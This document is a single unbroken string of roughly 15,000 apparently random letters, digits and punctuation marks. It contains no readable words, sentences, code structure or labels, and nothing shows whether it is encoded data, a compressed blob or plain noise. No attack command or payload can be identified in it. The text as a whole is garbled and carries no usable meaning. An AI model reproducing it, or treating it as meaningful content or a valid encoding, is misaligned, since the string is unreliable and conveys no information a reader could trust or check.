WW(tVnppr702RpS+%eFRynuT|oq2~K_tiC@+Ueo9EE+w@YEii-(V|T0^xioVN161IYSIFQi:6|{5f{;5_rVt_]6R|IOp6)px-DErTKERf/T5f{k1_|%tYA%INK%D|eL1Y-x1pYD/DI~^z-iuu1%XWwh7:oYdrw^o6s2F:1YFhpD}Wk(fE92KEp+E;Ye)io_}O9q7OrkXyAyF+1_o^@O1yEntzYFpEI)~k17{FqUoV@t+(|4iLtY9L]+}y9YQ6}t9WwwOOFFKW2wp^%xf:{di;eDf:K(|k%q-pBx0yO&-rw1sB4kL6X;Fy-ANNd{CFEtApT%|JQSVNQ%0q]x|S-~Vy;4}(O1wpr2IzR_yqnXdy|ws:BE}o4TLI4w;+X{YIW_DWDD)OV]fOEe7r+}f;4X/WoeoNUD|Wy1Ky;++hyuChztOL0:|A7d_]W5iVrLTdD12WsB7]YeE^@wkzSWx6^~p6^zO:CwQ7{W+%hyNw~;;-wu](6ryK9wR}}uuyTxeihuNBuw}&krNE4w6IW|SpnRSYOOhqiEDxwytoJwq0r+hC]+2W160I9Bww|9dY~J_hse{p5:u/iR94%:9%fF9%%x9RYTW~LTWW_5wTi:9{WWVkDrn^):uo65O&1frUh^e(TrNLifxewR575F;-)r;Un-x+wTzNFr9D;T9%e:rYTWz+VrkOpuiEuT+efR9)CruhRu:oR:{F~TorJd:W6w5~~OW~qE]r4T21nu/pi]ts/r_rO:W&/rJIA_nnKBAFiYk2CrtkA&2VU&EWpwN0y_yp_:z0Uuoz)Tth6EtOCw]T4Yu5FC~@wrTV|/JtiJ]61SW4KTD@tDW1uhwkA-s{r@k4&{n0u1IYC+(D|f+(I_dy)dUI~tLtUnpe+++y;04kXSI_CQKSAyprr0Tuxr)~uBS29B:(hiR4AWpR]yIQfpr;Y{LNn{riCLRDsCJu20Jx_ur64+SS1:nW1^iWiDJ({kq{{_+~S1UA5%|I%&Bo1iT_;rpYNpBDT0I4dI6uXn:hfrpsFA9|q-Ch(Es(TN{f-Ksw:Q1RfE4rNS5rQD6YDBs|KR1~@%QIEDxUfWI@qo-iUrD4B0IK9iRe+_)Xd%DAn&{:ED]6eSxI/iD15D1:Ni{D7IJ^w|huCzpnVJUpr0nXWTNCVwo@IiDiWr/TJ^^{Ir{r6eYrBOy]ISt/-R{xn^x%J:t4U5X/dC2hIx];C2zYQ:OKO/UyuJ7%n+Uyu:TDqL0or/6EE-@--dNx)6FB]5zsNtKrk^2&-etzL/^WFk/;W&{zW{p%sN-Www~OD%IR-14zfS^-e]|]Q^h()@w&rupoNh_d;XwpwEKOp^@WU:/xzKszBdQrpLo0)xAw~:U7uL{z+72Wy2/E}96RtCf(EwTW(1+-(02ye%YVh{huz~Sqzz6p+N@_6t4^h}&Uf}DdCV};h4TiDX5-Ke9CVzCKxzk4&p:z&]oI-_YW]Qt-dA(LuBU0;V~Oy9yWWy-t&A)|B9sx)I]Xk~p_qiy/{Yt^p~;sA+|@r-1R4f0i]r&Rtr9;_w-Y+]{)|~N-4wNxrs|)RrorU:9D(:{w1@iYDu;OIB%94euWEEy9Tr^y;ny/Xw|}7eo2Wx;}Cw02OzokSw+zt^rT|:Q0Iwu0R@eiCuIh@u9{(n:qdxY++h9;ouE~4rd0KKU((nt7iRBDiuyx]Wx-xEKOnn9RNuwTTK:-LK:LFn:pY:Q-:uL9WEVNRF:h(rz1K6:UQrt5%nz{~nrYiT:L;niV~;p6zdxkirLAe]L~F1AV|rE)Dn2W_nz%xwtSQ1uhIryt4uu@hU5}LXzt&:rk|E5K15%Rt+rt6uDU+x5%BCLW9u-Sp7;zTwUf4/+Rs}+D9/URk-CuX{OJ1O694|x_:E0By2zk1oRit]VSArk/R;5rQ{rUWzpyy4ir2pI2BoV+^%VsyE~R7SC)0RxxSJ6uOr2y}Kx&0D%t/R^sDEp(4;us7B&yQ%oukC+(Bn+-L)F-eo{N|OTI~F{y|Wp+~_y-Sor4qpI4A(pRY-r4~prRfwIK7(nCS}nUr91-sou&;y1IN{ph^rDpD{-YKO)~1xff5_swIr4/wy5fAfp4hWp4hrp4~rp4:(R9N|LTFWr^o)KhnSpCSoCCqSSR7L/uB-FE9OIx|srYdYDtQ05R_Is;+kpwUJ&wUDDz]5IRk;tC-yreA(IiUBkd6;5pdQ/12puK5p2DIw:x-Sfryh]-E4NrN:dOyQ|redCBu5)s5|koSkr7n6~K:Uwno21Np_rOA_Y4d^u:1}q55pF4)^-^:p}Xn6n{_s+%6KKw)R5/)DI%54T1SS-xJtwEW+QrC;T0:F5zFkLywsstNCS(W%h5fCB]USrki{C0T{x@RJ%z7TY(E_tCx/d//KDY%@y&wE5JQEr0i~VSBWwX|0n-L9w]{{Y&JD1SLw6~W2|kDppzWONI4]%7uo|FOny|1BNzhOBdzOqr}E|~rqzOp%Nk)(^BE4EK7N^4A2{SIwK6-df0ku|CuKL^+iS0LJ|qiJ]xA|qxYqBqAK};&tqTntdNW0-e/r]IDT0EECho0(FkJ:OB]4Rp])CtUTRBktpYXzrwAYVIi|@h~D}WSLyWh4N@;dws]^k;F45WLr9IWEw6xppDwur(:~xYpTW0d(_kX&dO@kA2((;V^2JA2DF{9AuQ^RUV/W0Dy-Lu;nY@prFp6-uFD]C5~no(%7;kF]qJ_4hLOtf]+Y/t@-tAF@r&{9wLI1rkueXy4fX{745q^+FpwdFW@tDW+]uk4U_C^OR1Kie02-L77DA0SQQY5uUIu:_^keX7|@{;(W@V6n5p}/XLrz:%O%6W@@E1UwCLy;e7~9urFx9e]w7Ruo-ru(}yxrE4e{0YNx/Cn-Ww-NU74p6rR(Duw/_4f(T;rE@^+E)6%XN92pN~04Te]9+p@+BBphU/Rp6iVAsEw+9x;L~U;_X]+wt10Dr]y|YF|r+I+i0^i99I/dU9;VVVi-UU}U5ES929iO0~;(e:SuRnO95tkk^_)yDIBwXYu)}ELDu060ix%NfNIwpCDh:rhe(5266O~D%iW&hoWOi|xByyzOuW-Y{Eky({nR~DRNr^e+zA:7DOxR^O4rdfYh4wp9zxNOySe-O-DrUdpphEtwxz;V_^O6:0RxdF:^Ot&@@VTA0OJ))q2In]FNk]9wCIpoQdWWdLRTRJq:nk^5^2)2T:IFdz~R~hO;2uE99E{{B]E|UK;]]qOV+qwC/oEUUX6yyBhrpBI7&&~uWttRz5_-rWOhpVIdAK/++WU5@h+n99kSB-@(uisIoBtdOX4p^IBSV-x&k9^~k)X-fWpD9^:--DKfV:DRuDDX4X99p6hCTKwEJCLSpp1}q9xX|r%D(dx)YJ~IWOr&-noU);@p+Oxu:E;)p-orK]h1y6t{VY|5u)n@|I@CotN)wdiXT@o1N~wDJn(-UoXIu%|6/hOnLrUDIsExx(Dqe1hq2qDi@6iRW;-%n]1p;xW^/nJJ7%5-7kUp/r]rSTW}DYVoJ6@WIXreDz-(nD{zTy/J]D)O:6L};r]4~|&B{utNz0hhhRIU@k|9x4xWCCe;eXkyhX/eeXF(wFudDz2]9x{{_yts~~qN&iQE(Yk5TTzuR{VwpI4TDNQ(eEhW/SLQDpVCB6}doiz+AXiEAY7o}~rE(x@|:xIqtJ2rru6CE{)(UuO;/uBOW^6|xy1Sp^6oOu^S~UkSfwudFyJVABzOeK-OLrIqByyIuCrE~pDhhiBDEnp-O|hk-yu(JxhxNyTxwV7(ORJO:~(00+WdddDk&/piC74@{h(iIOBDFAp--1Upuq@WDID~^04kFS6RtBUy94yohR]xWR5|CzyFz+ykr7n4ppAyK-0tyyI~~]|9EfVRwV@-kis6KWO]6yr701xk+KTuw:r~0h;I{E()du|9k-qrw0w/0L0Sf}e+i~dpwV14uR0(Or}2wyuy9Orku1ORp/L(rk^NhkeO2N-097IRCLCRW]-{LBp/4L6e~/u9Ewxr2r&r{pNK{E(XQIuywiEp|wBE6KykIrf/9r;;0-4CE~Tnru0phnko/kVE/9Ex)&opue1Ih%5zhr]e6xEW-Xp)054nTR2R(B)1:YdB+y]N;pih]S9DI~uTL|F+dVWWz}ThA05rrCAErEs9W{&R@9I{n1EC|FU-~n1@QxfDeyueoxhBOIUJC6QEIx{Fp-{OoN;1]|@:ixRW-Y:Ef0yy]xE&^V5WXswRz7dRt}i}{yEr:ktx/pSrWTsUiuxxorSE~OB:~K@W/R:DYro06rEN|OB:Lz)KAzXdhzJ&FdO-Fw&x5q-tzqK}6rkFU~~~Lu~okyxr6LWEetwpph;yd%F)WTrw({IpkFkWDA1FEp}D%+Bd07C|2%CTq2eDTRN1KYq~:CVF-uw^yweOwxISJpXz0SE&]{LyUiUkryOTUh56Ty~OKpzN(ARw9;yo^|IBK-{x&WhkLx}rK}:+9rXE}O%nsroK:y])C~UTYKpLIyRTiKyC%9]^RAA_WsetL/BooD:yoWI}2NEyY@pFrr4D~DdVKDOdVrx{o~&XYyAtW}(B}4{W^+U~p^kBWwuO_dnJ6x}hYQn5RLywiwLX(hYpiDiLCRNFf-y%&X/0T_o@B2ezFI]TyLw(u7|uN7n-t_kyUxIAu^kfY6pr(%F5|dUR}{9]u--D/dktX7r_7iOB2_%E}nAX(YWzxW@r^nr9uh^rDI;4rre0Dw9~K7sAY26TRX)rB-|_Yi{X6nOrx0|~:eVuuA4hWF%Uu_xXpXptWAY-2D7^Rnxk%xr6ieAJ/0Rip6E(FiO:;VJt};D+^fpEz;or6qxrFdDo4Qq&eTEzkLWKLuziywrp9;_7SstV]d^}E]/rIx9B@^6}W6J~dyzhJEEz]h29%r:OyW(9UWrtB^6U0R1-FrT-{Du:TzBV+:;kXQ|rpp)oRi%ut5y2CwxwCBAy9-TuCkITnL&/TkRu-p{{5wh6W+5i@zLF+}L2N&/J6qy0knr9IET_Jn]5fBIDp5KS0)yXJzEQByeBoYoF_r9pCR1{{h|zq(I~^JIq9~^xUC|6Wos(Jp}1(Wrdhiu]w+RRWks(+Roy6:Nn7Q2WUh7(CDf&_y]JqrfRWpB574Xs4(Dtir4OI_w;)5U@55hfh5Fxq%o-rx(DoWyRhdSVTw^sYU{fRnXfBFK/w]0u/ehT4X2w(4;6;xx/OwOA:hynY^w@(F/-pDp/0{w42qk4Csx(]DihiD~Ns~u-xLy|7@Lrx]&O{VIIKqqo-y(~9)+7ydJ~KRV:xWrTRK6XpWLi9EVqs05h6FQzQUz6/RBL&rnAE|TDzB~F_YQ&{]fw9Oxuy~%%Arh{iph)yp]e0W~UT%JAnW0qYdEIi/zIN0+&xYUERJW}hNfTq:_NS5:EYyE|1/NEW)CLxf~1-f;_5oB&dtQJt{CrYRoD}%Kn1W9JD91FDf7Y-y0%@kXEDr7B%uYo+_r&A1fsXIUQDwI{@RS5Bh-iqy9yUC&^k(-(NXS7pDU:|V_XUJI)(zJB7@0QfNFXQF(7{-pu-(E~r1e9D+(DX%B~i;T0(1/7N~Cr9FC]U{6hs1IheItr)~)h/ADhrRoIr6NIr6eD/Qied&4pVYr_e0)h/-pSowhI/I69D]nt/Y~5~UwCu~t]2+xC]//B|/%riUVoK~tB1nJLxUd;-DxyJW-xw^qd{rARd~~OrwSWor_;DDzTDr&1TuxodI{^U(A-)96Kuw1rWLdIusqS-w:zR2^pUKt_R95y4SQ^O~U^O(6KR}/rR@wE+%5Ot266t]4xUrudws1^{zyr5TEk1{Xx)x5%)NuyzzS;T]-B:rk%oWE0ixY^-(o6xxpT:uuuDi)yOWtoC]5oyzRriNw%5x&VTThzoW-zoIE(Wp-YIu~]E~}EyIU:oI9@zhA]Jh)r4~B7okYx4{6kuF4ioIk6oVNkzReOh~(7ouJDBfR{B~TOIf]dC7;V)rwEI~{@~h(6RO50-|WORO_p0|90r~t/CdrA~(y&hDpdxyr}z^Ekx0o(]%ri@Lrx4uEf4}Ef0sEwRXk&fWSr|_0AI4EkJr92s9EuN;~0rprur^rT+;yTu;K&+:9prkSQ;rrd9^uf/;s7Fk0uxez&Q+9QeW|U95tpC^k-rO0]|L(f0DL&&SI(W|W/ykuuALo6]0x-Rp~+}Lr7fOO~&z|u7SS9;6ES;V(NqpI6W~zI/yEfQ|E^x%KdzpkkKzEEu_ro@LxN{ek&|Ww/SxyW;uEw/6-YyLrEuFW:p~zIQSxp4k|:ryON;|Ex(OC5]O5|@;9kRkofh:4o{riCq^yV}^nONL0w(Xxr+:rEiy5yux:p%Wt+X:ikAO~Q/4CNB{42JX5_W;x2]CDhxeII{~:|zU|z4swhAKRzVd5zy:e:yQxpyCE|:CO|0r|k6)uq0w5ezCt~5Eh:~f59}kWrUEtwtypuN^e|&_K]&VO4@BdkhQOxk{-Xk2-~]sY~&_JqN%_]&CK^%wIzFBi5xydE%id6X||hxKUh-Tuhu2ih;6StyT~wy4rtEhOOyUuX5065&F)+rqK_r}TuWy/4ekqkeA@hef/|e~YprTxTo]Rw9Y-ee0/F%kUpSi)uef]|n5UC5/h:Izeu^~5Les%Jr/WCrzUh&QtWkd-hI):^^;||CTdhr1|w;DxrI1/wID9p;Rpr~eNCDn:FrRKi)h:rQe%^JU(Lpwo7BCFrIIDVK|Dh0hB_D~/@-ru{xBy|)pkIos(kpB9{DIR{+1{{U;tVE0fFx%];}t-rF;u0T)VdCir&DBi65p~::I0zOrrVDBFw-uEzorEFOe/6-U4-KEe0Or0Yyr~K-u9r}ELtDwAK1p2A-]Tkh}kOSr^;n/)o}ydp~Kzk|xse|_@kUhdy);@{uK9rRii-C9fVt9BzT^xyn9((UD1QJ(XxWCr95%QBRI7;OIX@Lr{u)I{5IX]LJiSd5D]DOiYx-6h@DqAC]AUhN(1y-]-W||r_L)k:pSzVCrVkrry{DrFV{/6_ri@(DIx~F|d|F|d)N-^oLisOU|(4r-s/fFyU_yEURLEUOWE)Tp{dYxp|OS]1Rz0W6_}S5_Eu(:k+:EWN6^rdqqEfWkUhL6QC+kydXY%D|z0A]&t{@Szo76S7;:r:{K9p{^Eif;rEstI9|Lut]T]hXU~h]KE92S0Qy&Ius;-(|C]S|X9BOOkNf:IwxuUprVSdCL{_nEW_:k]u|6upnUNp|Yr/E;NSKSW(wXr%2;S-xuUwrR)SF6yrK^EQFkEd_S]xr%~2_o-2V/UE4Ryn^^%Es_LW~9UJ^I)w_SqS]Tup^I-BYSSEtw~S]{r/FtzVQyuz/DFyekuu;z|qVF)h/6U2]UIpLdqp7DSC/YkAVh)%4rw]d:qJQyx;/%OW;~)E){}~ur5seQ|RCCOS9p~zY]pzOr::QwpuBBCu||pFYBWF1r-qBt/IOOJp]C4u9ro}%wOFTdzXTIizfQiIJ(u65&:eTD5u(-zA7)Iy]4-qWIuWwEC]yB(}zFwyhW)r{6JeYx^eYxYXAo6]{0dOJ1u]V6J6~U&x-+1x+BO:V]9~t5pRVKLuVKQAx+4}tI6u&(w&kfDhVQq]V{/&Ys%ON2sWtfhsVL;AYpw]YSI^@-nOYR~qT&rh-VTN;XSs%1z|6DCrwk)p:-4|/_~66+4+IRJLdY&4ron_W6%hp&%+]KOwkLwhUz{sUrz_ruJodf@kr}p|pd{&9Wnwu%64r/QoD|/6p|0oWxsEDIwAWB9ztI;V}C0/OrN(oDVWprC6p-f1%WfQ^W(w5JhI^uR4}kwLUqJrD)BKrW7q(D](-0f7rW:&QO9Qr&nOFW54fpw%+SYWqrs}OC:{NSu2FW)+%wp-VwnnW-fJqW@7;EW{rB_U_u({_rYOT-eq0DioKICTVW0Q^u(6~xX5Qr^C)yS0OATyn{)rDx4ey_4L+xsqQDXA16s7yqk~5z-y~S&1(LA()9JA59DkWx9SBx9yuQ~kY(FL]orD-rtTUs2]1]U]Bs{%6z~DoA&(I~JpR~}D%U-]TzqoDh@^O~^dWU6hxh+}oJ&]iqIu57]Bf)0dCTLzzqC/6oxs(tEV@:+d_B]15nV)2B]{LoEI;ru{L{EfLL]1Q-A{_US)R+qfFqYfTd])RDE)y^kYyTEf{y~e(9kW{_AS9^r_1fIwRx9&Wz-1WVdtw2OtWEEyTypB5D9(|edd_RkA;ziwn)yweXh0_^yeIwIYNq:C0VQJt}O%/Iyr7]E_|uJfTIEntC:S2fI7_ek]@@zqt&J:/-Eu@yyU|F]Y;zrU0Sy)&kewVN:6%@{6)d_qn|Nk;d{]_O^^nA;-^tpNC5O-/;EV}ru:^1OwFw-&/Oy&VwzR22rW{LLxhe:6y7+XsW6Lt%EW|WxL;%rWK:r-~e:6wi]9V%0_i%xLnA:S+dE9/K:i5x_o^/|K~WFh-)]KI7sh|q(LOrWz(_Ew|WR2O(wrR6o&R{upBtJI7FATBWzeL{}uuhW6t;F^VJpytDNz7rRFr+~J5A:&7|o:KR1FxQh9fq71xoDp]}JUq2(szS1]p{RL5BxqWBOw+yUh_W{O+W41A&+n7zVhk(nh^W}r::t::U1O:1I]pB5|5wIRzRJXw-eAx0J~/WU49txAk{61V(7U^Q;)Erphk{rnXVF|7N;sN_%hN_&uk)xhV1kh2:2226Bn5{~X2Q_6&o5pWVUrk4Dt%sIh)i6k}DCo9E)5%Er^DXL};NL6ok-DCn9Cr;hpDT}CL16w;}WJCs&Jr;Oxp7QtiRDBK))TkE7Co||yrL)|Ih}E7WLCnrw-ORqI6RTk^|0xIr9QI-zs_repQE0)qL6esEF9I(p&pk5)TT%(fD+{z(NeRR%BsW;}o1/%J:W)@w&IqSEKrr(+%~y{4ONfW%u0oy54_z&qYp]kD|ArOdrSA(:5%utK1o/q04BLf^qshSNYpW@5YEo+;A++zp}|+r+:)y(S;{7E|:WT;1;FDUzww/d{hR|x-pwi0zRBTLWW/BLW+]]kYUIC1A9DpLFV@s]:xpyYrr0DD+A]Kexi@itKBJiw^R/kD~@dIihoY~R@2ffs&~JBxQ6|it2+}R0W-Uh7fAqStUU+]A5Bwx_dCz|/^:RsD6+|Dr0dK92&T/FdTsF1K7F1D)^(^Tk(^TE)^Ok2X)^(017(X1fU4UL)LEkY6ih(1A2Wr;Ae{p5xd0k7|iLFVx;xUSr7rpw-WW9&}r)-IOX-9uOd}zA-%}AS~kdqVU:q5)iOdA|6tnJJxrud%s}u%qC6]{r)fkSe&F;Ww+r(@z6kt1KNO0-)_:EU1:BUEEIQSyy)rX)CA~12(}1q&(eDOzBE&S|q5U|r_5)^|QI);6x;NikXC|npYIUJXEE1QOw:Q^t:&(|Ch~OnyWn+5y~XO/d66noJs-@)Exw;AiJXQkuJ)~KIRrNJXq1F&owJt}:&&pr4/yEr&ed6rdSt/RhsYuOs6)E_hQJS]6r:|JC9|C|&0-7LB;;TK{Ru0/O;f2NIS%s^+Ynd0}AL|xWFW|R]}uNq7Fd:1|J/WArR:UWU}6@xF}A0W}ze9sdn}s^Q/]n7QL%&}Q}uV1^u7+Fh7k/f9-RpqnSqYiLRrnQszdz&+Yu;z4IutsQ9qN9q|o+4XtAf%5&Q9F))^{]sX(;UX)(72w2rXYe)k(Dn/y9&r(zs2d{As:]u9Ox|XoALBzI9ss_4NK9AN(%urK)u}CDtWxfw9IuxCth5}4+u_D-FBDTx^~rVhW)k2oB;x4J-Fkp6p{dN9wF^V9IRJrA/yDKzp0d;9t~Rnx5nkRVT-O(@/X{piie2CN4N(|(e%wLi{:W/7Q:zdqe&tz^KOpEWirRz{(CI:Ai5Aq0SyTI~7TA-|rp@WYDEwe1dI;0}AI7Bi/nYox:hT}{u66EtwtBDdI9NWW4B%kVS6~yx7TrXt^x1+n7A:~yFTLTD%WV_EJJ-Vk)RnVqIe71Beex&D)9IR6]Jn6:RRQ%qOEeQ_Xd5iUyO5}o}w)hxTpy1t1NK44t2@nJD(N)rE~f_)U-}({4NY&]_4Jy9&kOkfuAtY4-t@&o9wyrDr]fowuK_Yerr&54ot1hD-Ar7eXK&W^WkN]pRO-9%/e51%//7prwQ|Awf]41DD{{oo4|E-E9(I+;IpFRpW%9/;NRB:kxk]OnwxW7;_eNhN_oIoSo4156wu2{N:yC6pe1RJ%zzzoOTr-}h6A+xA4STyL~s~&hx4IeBIWeNiLnD(%i~sxunwoC;EeWSuTiz^E0sAV)|w+AU_SeqS{n{KED@4SCnUUq9-CyhNn^L^BS0K~h929tEpYN^N9dT^B^~~~nECi(%6WekNN;-y-y%S+hhhwIERAwtI-D_]E0F}urB4|A^%tNkuQnOT_^^22-zK:Y6dX:xeQzpuy}Nz+k4h|{6hN5u+e1E0oD04Fh:d05;REe-:y5o(oL@w^h||}9:}tyBL|K}ydOsSx0k1AiDYCNB6/O]rf:OB^BtK6ICpAzx/R:Y%9yy5+N(L:qBuK6h6~5)hdF+:U;Wdh(uIsRR|huu6;kwkW:Az%JY%XOI~xow&tdfzz+p^okOLq-6x6p/6(JVDKxz0]S+Io^:DKRw:e]RT+AUqh{tdSIIrVoTL;;)(L:USQRDR(0{6T7y4YWu(4Won0EEs1q5-o0L4w-ux%ETyLw+sD0IrIU&_;(Y+1pDSF1ieONsQ&(ke6xzpxXkxkw-&J(DpxY}&yeeN)B0JedxY;z+|iU:tS2sh&&)Xdi]W9Ww-F{2/F@yCe^+J~%NppF%ooL0@LpoCJ:Ek@Ku&h~hw|5B~tyiNLKySTii26(++ikEUw;KK]^V7_&J@Uw%+e/5O1y_JJh7Y^Kh^2ks^(K)Low4^4V}]+f;NkskCBsRR-{woBwperx;w49oWW0-0srDBrDzW(|@NUN_70@qfWrkAI(]YE|%~JLk+YLt0:hKS01S{wO&A+w](%_F9zTeS4|TI5VWe0I-]-xCWEB)r-uEr9Dik:6yhrr]wErrWVEBr4OIEF{C|BCKND6RpxBLt9uz/xn-]SnfUuk(IIuqiOxuBhsh7;h1q6f;%tC-:zEFI&kVe{IIIR6VpkELFyhWXXroRoqxN6;4Cw1SWLW;Qr{utuhy-B)oEKpyR|ddpiWx&:;kED)NyS4w~VnSrr)qWkYyTwk;(W5DkseSwwpKS{9/Y(tw5_@ItwLT5yno}e;YzsDhr_++kh1h{{7RYyWy&su~@rrSWrE~KrF%ihFwDek@iN1;f_Nr0Qs_A5LqIYqWB;tI6wn+W27LJDk6;]TN~C2zBqJ5~CNikkVkLzeX]yW|It+(JirSOfq}|^/sdrd-^Ckqt]qJ^]piEIYTuEDJSi^--F:StFNS_s~SW2YK%0}DDE9NN~qe)JUE2F:x]Wy9e;rdCt:kSunIz(R~WD)B:EB04h^S|wp~A:VzqqAxn-s%9iu/;L^+yTw~qS^EdhW_0B7Q(2B/d|iwh:NTp|{;-uiCNkyd~:29Ah)hwBQq}u_qp^rrQukrJ~itpeBW-rx%/{YLCkO:Os)~R%uDQE:&4xFB)Y6ENTdRxENSrke%IyrrNekREOT5t~-ohpB;B]It}uywp5yyU|t4zq9Q{W~k(%Jp|:w~CEnR6]0UO^A^rQ)B5kdCsJxzk]ppB1+@rwWpWiF6~wE_LnrAy^+p]TDJy4iini(D_E6Uu@|I^sBI+R04^}yUS@NNN4)99k10ur-DDzo(qBr1|^@&&Tx)FyYxn4sOi-{dNhL7{-w9;%1RwpUOV-t%qtzBh04S6Lh^NO+{{R:ICz~F}d~NN]^T)hzK0;-Wo)2I%f+++x:_zW7@Bqzi(2rT%qJ%Vw_oOF0O5%QK&9AooW9+RIr(Eytqp{TSJeQth:n}O6;EqEhs+V+d6~w+Nk/J45LK{NdFYkFTB4AQrn4Y-wNsdnz9+YQ~+_~uz9X5Jr-owETN|zT4YQkp0oEfszdFOE_qkRszrIhDpreII(yU15uettw~qd1}O7p1zrfi01w4:UI^Y%xr/VoqC7FRrzrpJXx^dyzr6kJCkSqhipu(Opy)for&]FKDS|Ayrr)IpIE(fLSzhIDU&Aiky_RiI}RidJ]e&VWSAfSwrhrICT{C-uuY|p@0xNr]NYR2r59R4:BLQ6qYLVFS~iDAtTC^C4}(h5+{9F5k~w46:YhuR|7@h0r/}|%:rx&ENe]EUBUkNzQDBu;o_r+_XuukD~)/~Q;kNYRT4rEkRCK9;Anphs|KYyWLRLdT2oBC7t1D9|skJ@5D_(+1IO_ue&1hL-UtIApdSW+w1:(K2^pYI~K(6f5dfFqo^hXfNSiswSV)kn@E0O6O1dI~EYznTqA_o^wE9{eQ+1O(RN]@hLrW:_96~%_E0WyE4wqf4^nw15p9F)00+io~S0X{N6d&@OFyQTU|XXNfE4&Xd{}Ux+d/50p9^_|hwrr7i(wfh()UFuYNW]@_YRRenK|LuW@N:|VCet&2AtuzAJt1DDTo:OdF2ekQYyD5nVXD~TV^EVyUT4CkssFTTCEkIdyp~i2]:O7WB4K+YJ:(z2h+YBds-pUestBE/0y-:Ss+;O^B|^z2i%QKd0R^V:fn0;qw6Bu7nF4^FCCQue1Ih(z0B1ihzVROIswAiCYKx+Y0R~uW7{kp2AnTE(R{OKAips~5f96i6dWK7(@NTDT)wpNs%C6QyI(J]ELzN(Or]QenzVBY9dKeA-f:|xyQ9K_kVfN1hRy--esiFed]@r{r)zD]B9nIkNF5]r];FIA9tU|N1kV5dBE-_quX4D](I6w/)sDwE-2k{)7q:2z}40s(d^s0OhIL)29X{OL6}WxttsChrY6rU9(XF+zARtF@o)BsFY{h_6Y+15TCB@%AstXY0D]|fdD40nzy]47BhE0FE0d%(&wEr@wQJ0LzOX{2u}EIwf-Q9}(IxKEIEwWNE_]0kVBx)Vru9Y6u9%6uk;A0/Ay+_7+60%riW5h~XEr|t4rw-K+4yF-y+T-&k|pB;J-B4|rLuA~ukYpNq{xuWx6E9qprp0fVBhEe-2r;&%rdz|IRVy(5E1U~q1rW6@rreAx]An6]Vk6]&z6]AppUU_r0qh-u)Crr:fEwz-(-n{]92;xk)XrUN|U&/hrESJU&N+WfEnrUzYVwkBp|(F69zI(Up0r)&4A90SBed2r]7eI]X)]JRXE^@rI2}Wr(Louk;nNf^;p])LIY:-U]2ru%iDNWCRBuLE-fOCBr)XrY|hNdsn]5{nE00kAz%6Er~7e/9UnIur@u-9wx+L-~7t%o+LK@++XwNQpk&uDx+fIV;L1&W(V})(:qyz(BCdXq)I5|)I;xY9qAr20u6hhIxEVrw_pp+thB++X|&UX|;&A4+e-kWLNA|e)&wN0pCQ0IC/Iop%4]&qA6WL70+dQ|+2;wwd{D|IzW&K9^6yE|ekhTw/(p;RE9&qQi(~)s|Jkx;Uhw+rSuWI]I]h^OpO9-hsqIzpfp-5dTtxq&rz2hphTpS6_JSC]^zTNhrE19]JVrp4qWBIY0SBn&hu1+S@B}]tJDw^tDrE4OhyfpSJ4~]p&IS0XJS4ypVJDDrknofuFAt}V|NESCwF^i(CihUOpC]CYT/4ue_]])no;2IuN6_AEJn2~^;~I-(WYkk9f;~AO~S92VW]6xNIXBE9SeUSdBu@:yRAh/QAfe{46Yxw+%}k:pq~KsNq5A-B7_LV_^N~KRF@_d{w&uWxyLLrz]I4dorxI9SI22RW_Qi+5|]Eq_(}Xu^w7wKrn{LT9wF-4kh-/FYxti;xy}IO@nd-}wWxedQnU(fA2h(IVi{pwL]re2~D1W(@x({4S&LqX(-k/CN&%qoDxEIE4VV|5f-+sRzE4rF]1A%UwI;i9TSrSx^|Lw@u_hAOwwSUw]Sore%UrBqRwfrD0tEU9+xAuFIWV&-rw1@-]90r;&Ezrwz:r]@peQ_I6&(e{Ek(r5L/+6trSrhWk]kfrkQ~IeK_u6ynh4yhhCXuzpA567BpEr~L]Ce+-BQ:rNihxh%S^pr~OeYqrrxy:7%T^Cx9:p%1SWkAuexuxBn%rwworu@++i+JxCieqqI/Ex]qr%i1:SW}Et:%(kdOr0/Xusf0f&}~E)Syyxq/+Sf4(iq_q(S2UoEortAkOuI)p9WnkSI(6uB{E5Y^ru{&x^9&p&(R:2B/Exkku_|^B0-9BUBt^WA1r4}Su-(DW2)Rz+7Jqk;1y)y_r]hkqfV;~95|6z77~UC^q5&Ku9q&-)|2Nd9Xr]LWICO4JUL]IfJsBN02r;utEQdo;dTIdyDwh{(2e/N1%]CxeT+yDO7/+&&_&qw5%k7f)ofF~9iLz:VL;KYzEsrWDIr-BD7_]02t6EESpxwB&Dre{o(IQi:Rts&Xz-&FoK|eiW2fOJCQ}+C{XS-X{ONsSTS;7Uy:iry@wry_Fr:yzw+poU+Spi+qDi2Q@qEtBI5ihhENxrpqn2LE;Rusirz4Ls+Cnh]7EIrxOnp{fEL~JKe{sDef]xuQ:rOX-oL(sr]EJsLrd1uDIIqk+pue2xir}d]Iprx5SVuk-@LXd0u@5rx)k~6t9~rFEx~z_VAD@IkfxxrWW|d){@i2]h]-;Rk9Lrxhep]]-hL}@^x}N2N+;}UQO~t6C|Yywwdfh0/4qKT&XxDBdAF4N_Nrw0EE;6FKTi6|AVo1U+{R5YD-h;B@2hJ0Y1Np~s+IJnx}^nApFu-riu^Tp2B~r9QC)r]KXu_z156CYN@n42OzQQ{TES-6zBVTz&dTz@:UXI6+F1%nV|]&JnKo:;kIEYBrLeIroRDr{ROuW:oITdoD4~Br|~Ex);Br}tI6i|NWRWpCJUB6&f(]1Td+s4Vz10dt4n6w:)qWRzLSs-(9x{oRL]xuR@^|X@x5_RET-|d}o5%i&AW+/}xi]1ppsSyr09Ir~1IrIr(tnE(rr9qtnEEr/R_11:6110T1oIQiB)TJt9frw0YDxIyr}C{5E(Wr-7YD1N(e/rukT%{Ix/{2Lr;B-L;|6w4Jxw~IE+rywrkIT/rurrkrT/9n4u{i_/khT/rtr9SurOd;r;-OrkiC6B2^u^-V-kI0^U&%ru2hrE_:wwuzrt%przUXwwII4EIeD+-^rk~@Dk~XD+Cp--N{LWBqy@iSLAu{xEe2_W&Tw]BoEr^6r0I%i2X{-7FdpDI%xnrCWEINBCUwTL2/A-_Kd2^:uU):RwI||9qkB)z-y);i;+RVE(wV-2w^Uk4~]:@|A:_tu:59dAqz5WqqJqC/^zN-Dz&ButB6YK_Y-2I&wE%CrwrwDN~qr50_xQD4Y5_+VoCtLp(ny+k&++^d~+T0pKJO;e%tC/7%BA;WLC7fi9YzF]R5XLi2^)FTx4VB14u(&U_:45wNwD_C6~E0AIuyJywXfIi)(Cer-RCk]x+7-95hDD|eBWXe&W2~RIWqET;^ri&XIq|IY&25;DyOrA~Lz~;D+Ji)B1;_xL4fDnL